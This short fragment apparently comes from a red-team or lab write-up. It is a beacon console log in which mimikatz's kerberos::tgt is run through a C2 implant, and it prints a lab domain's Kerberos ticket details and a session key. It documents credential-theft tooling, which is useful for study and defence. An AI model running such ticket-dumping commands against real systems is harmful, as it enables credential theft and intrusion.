 beacon> mimikatz kerberos::tgt
[*] Tasked beacon to run mimikatz's kerberos::tgt command
[+] host called home, sent: 787055 bytes
[+] received output:
Kerberos TGT of current session :
Start/End/MaxRenew: 2022/11/22 16:10:13 ; 2022/11/23 0:10:13 ; 2022/11/29 16:10:13
Service Name (02) : krbtgt ; hacker.com ; @ hacker.com
Target Name (--) : @ hacker.com
Client Name (01) : testttt ; @ hacker.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
055b1461893b483b44315dbd96b40e14
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0 [...]